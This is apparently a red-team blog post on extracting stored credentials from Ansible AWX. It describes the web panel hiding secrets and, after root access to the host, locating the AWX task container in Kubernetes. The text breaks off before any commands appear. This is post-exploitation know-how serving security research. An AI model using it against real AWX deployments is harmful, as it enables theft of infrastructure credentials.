
AWXFiltrate Extracting Credentials From Ansible Watchtower
What is Ansible Watch Tower (AWX)
According to the AWX README:
“AWX provides a web-based user interface, REST API, and task engine built on top of Ansible. It is one of the upstream projects for Red Hat Ansible Automation Platform.”
IT Administrators who would like to manage a large amount of Ansible playbooks and Ansible related infrastructure use AWX in order to have a nice GUI to manage everything in one place.
Using Secrets Within AWX
AWX enables users to securely store credential material and inject it into Ansible playbooks when needed. For instance, if a playbook must interact with a cloud service, you can store the cloud provider’s credentials in AWX and reference them from the playbook, eliminating the need to hardcode sensitive information.
 Different types of credentials in AWX
Investigating AWX Web Panel
After gaining administrator access to AWX web panel, it’s not inherently clear what valuable information is available to an operator.
 AWX Dashboard Shown After Logging in
Naturally during a Red Team operation, the panel labeled Credentials is enticing, but navigating to this page shows the following:
 Credentials Panel
Then clicking into one of the credentials only shows details about that credential, and not the credential itself. Attempting to edit any of the credentials only gives the option to “replace” the password, but not see it in plaintext. This is seen in the screenshots below:
 Credential Details Page
 Attempting to Edit a Credential
Investigating AWX via Kubernetes
During a recent Red Team engagement, I was able to gain root level access to a host that was serving an AWX application. Researching AWX at the time of the operation, I learned that the primary way to install AWX is through Kubernetes. With root access, we were able to interact with the Kubernetes environment that was managing AWX.
As with any Kubernetes environment, the first thing to check is what pods and services are running:
 Listing running pods on a host running AWX
There are a few pods associated with AWX, but the ones of interest will be the ones with the keyword task in the pod name. These are the pods that run containers associated with the backend services such as redis, databases, and most importantly, tasks. If we take a look at the containers being hosted in the awx-demo-task-... pod, we can see a container called awx-demo-task
 Showing awx-demo-task container in task pod
This is the container that you will want to execute into in order to interact with the secret management engine of AWX. Below is 